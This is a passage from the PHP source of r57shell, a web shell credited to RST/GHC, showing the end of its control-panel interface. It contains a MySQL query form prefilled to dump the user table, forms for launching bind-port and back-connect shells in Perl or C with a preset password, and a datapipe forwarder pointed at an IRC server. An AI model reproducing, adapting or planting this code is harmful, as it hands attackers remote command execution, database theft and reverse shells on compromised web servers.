 ($_POST['db_server']):("localhost"))).' <b>:</b> '.in('text','db_port',15,(!
empty($_POST['db_port'])?($_POST['db_port']):("3306"))));
echo sr(35,"<b>".$lang[$language.'_text37'].' : '.$lang[$language.'_text38'].
$arrow."</b>",in('text','mysql_l',15,(!empty($_POST['mysql_l'])?
($_POST['mysql_l']):("root"))).' <b>:</b> '.in('text','mysql_p',15,(!
empty($_POST['mysql_p'])?($_POST['mysql_p']):("password"))));
echo sr(35,"<b>".$lang[$language.'_text39'].
$arrow."</b>",in('text','mysql_db',15,(!empty($_POST['mysql_db'])?
($_POST['mysql_db']):("mysql"))));
echo sr(35,"<b>".$lang[$language.'_text84'].
$arrow."</b>".in('hidden','dir',0,$dir).in('hidden','cmd',0,'db_query'),"");
echo $te."<div align=center id='n'><textarea cols=55 rows=1 name=db_query>".(!
empty($_POST['db_query'])?($_POST['db_query']):("SHOW DATABASES; SELECT * FROM
user; SELECT version(); select
user();"))."</textarea><br>".in('submit','submit',0,$lang[$language.'_butt1'])."
</div></td>".$fe."</tr></div></table>";
}
if(!$safe_mode&&$unix){
echo $table_up1.div_title($lang[$language.'_text81'],'id21').
$table_up2.div('id21').$ts."<tr>".$fs."<td valign=top width=34%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text9']."</div></b></font>";
echo sr(40,"<b>".$lang[$language.'_text10'].
$arrow."</b>",in('text','port',15,'11457'));
echo sr(40,"<b>".$lang[$language.'_text11'].
$arrow."</b>",in('text','bind_pass',15,'r57'));
echo sr(40,"<b>".$lang[$language.'_text20'].$arrow."</b>","<select size="1"
name="use"><option value="Perl">Perl</option><option
value="C">C</option></select>".in('hidden','dir',0,$dir));
echo sr(40,"",in('submit','submit',0,$lang[$language.'_butt3']));
echo $te."</td>".$fe.$fs."<td valign=top width=33%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text12']."</div></b></font>";
echo sr(40,"<b>".$lang[$language.'_text13'].$arrow."</b>",in('text','ip',15,
((getenv('REMOTE_ADDR')) ? (getenv('REMOTE_ADDR')) : ("127.0.0.1"))));
echo sr(40,"<b>".$lang[$language.'_text14'].
$arrow."</b>",in('text','port',15,'11457'));
echo sr(40,"<b>".$lang[$language.'_text20'].$arrow."</b>","<select size="1"
name="use"><option value="Perl">Perl</option><option
value="C">C</option></select>".in('hidden','dir',0,$dir));
echo sr(40,"",in('submit','submit',0,$lang[$language.'_butt4']));
echo $te."</td>".$fe.$fs."<td valign=top width=33%>".$ts;
echo "<font face=Verdana size=-2><b><div align=center id='n'>".
$lang[$language.'_text22']."</div></b></font>";
echo sr(40,"<b>".$lang[$language.'_text23'].
$arrow."</b>",in('text','local_port',15,'11457'));
echo sr(40,"<b>".$lang[$language.'_text24'].
$arrow."</b>",in('text','remote_host',15,'irc.dalnet.ru'));
echo sr(40,"<b>".$lang[$language.'_text25'].
$arrow."</b>",in('text','remote_port',15,'6667'));
echo sr(40,"<b>".$lang[$language.'_text26'].$arrow."</b>","<select size="1"
name="use"><option value="Perl">datapipe.pl</option><option
value="C">datapipe.c</option></select>".in('hidden','dir',0,$dir));
echo sr(40,"",in('submit','submit',0,$lang[$language.'_butt5']));
echo $te."</td>".$fe."</tr></div></table>";
}
echo '</table>'.$table_up3."</div></div><div align=center id='n'><font
face=Verdana size=-2><b>o---[ r57shell - http-shell by RST/GHC | <a
href=http://rst.void.ru>http://rst.void.ru</a> | <a
href=http://ghc.ru>http://ghc.ru</a> | version ".$version." ]---
o</b></font></div></td></tr></table>";
echo '</body></html>';
?>
 